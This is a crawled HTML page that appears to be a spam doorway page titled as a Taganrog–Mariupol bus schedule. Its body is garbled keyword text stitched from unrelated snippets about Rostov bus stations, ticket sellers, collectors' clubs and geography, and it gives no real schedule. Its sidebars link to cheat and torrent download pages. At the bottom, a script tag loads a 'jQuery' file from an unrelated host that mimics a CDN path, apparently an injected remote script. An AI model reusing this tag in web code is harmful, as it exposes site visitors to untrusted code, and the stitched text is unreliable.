

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-raspisanie-avtobusov-taganrog-mariupol.html
body_size: 2685
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов таганрог мариуполь - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов таганрог мариуполь</h2>
                            </header>
                            <p>Ежедневные рейсы автобусов из Москвы по России, в Крым, Украину, Беларусь, Молдову, Грузию. Расписание автобусов с остановки Главный автовокзал Ростова-на-Дону. Продажа билетов. Телефоны, адрес, время работы, как добраться и другая контактная информация. Собирая данные об автовокзалах, ценах на билеты, промежуточных остановках, мы тщательно следим за тем, чтобы они были актуальны. Рос-Билет ру — крупнейший сервис по поиску и продаже билетов на автобусы. Мы продаем билеты из 200 городов России и стран СНГ. Места встреч коллекционеров в 2019 году, клубы филателистов, нумизматов, бонистов, фалеристов Физико-географическая характеристика Географическое положение. Ростов-на-Дону располагается в юго-восточной части Восточно-Европейской равнины. Город большей частью располагается. Официальный сайт автостанции Новоясеневская. Расписание автобусных рейсов. Купить билет. Расписание автобусов с остановки Главный автовокзал Ростова-на-Дону. Продажа билетов. 
Продажа билетов на автобусы. Расписание всех автобусных рейсов, автовокзалов. Поиск расписаний автобусов, продажа и бронирование билетов. Только ПРЯМЫЕ ЦЕНЫ от ведущих. Места встреч коллекционеров в 2019 году, клубы филателистов, нумизматов, бонистов. Физико-географическая характеристика Географическое положение. Ростов-на-Дону. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-evdokimov-yaroslav-skachat-torrent.html">Евдокимов ярослав скачать торрент</a></li>
                                <li><a href="hxl-dzen-film-skachat.html">Дзен фильм скачать</a></li>
                                <li><a href="hxl-skachat-server-dlya-rust.html">Скачать сервер для rust</a></li>
                                <li><a href="hxl-skachat-chit-na-kontru-siti-dengi.html">Скачать чит на контру сити деньги</a></li>
                                <li><a href="hxl-vrednaya-betti-minusovka-tekst.html">Вредная бетти минусовка текст</a></li>
                                <li><a href="hxl-akkordy-den-rozhdeniya-tolko-raz-v-godu.html">Аккорды день рождения только раз в году</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Автостанция Москвы Новоясеневская : маршруты автобусов.</li>
<li>Главный автовокзал Ростова-на-Дону: расписание автобусов.</li>
<li>Расписание автобусов на автовокзалах - цены на билеты.</li>
<li>Рос-Билет ру — расписание автобусов, продажа электронных.</li>
<li>Список мест где встречаются коллекционеры - места встреч.</li>
<li>Ростов-на-Дону — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-drayver-kuosera-fs-1040.html">Скачать драйвер куосера fs 1040</a></li>
                                            <li><a href="hxl-obzor-na-point-blank.html">Обзор на поинт бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-woodscream-lesnoy-car-tekst-pesni.html">Woodscream лесной царь текст песни</a></li>
                                            <li><a href="hxl-uboynyy-futbol-igra-na-pk.html">Убойный футбол игра на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-obrazec-trebovaniya-kreditora-likvidatoru.html">Образец требования кредитора ликвидатору</a></li>
                                            <li><a href="hxl-the-cure-skachat-albom.html">The cure скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-shema-elektrooborudovaniya-kia-sid.html">Схема электрооборудования киа сид</a></li>
                                            <li><a href="hxl-gost-vyazka-armatury.html">Гост вязка арматуры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
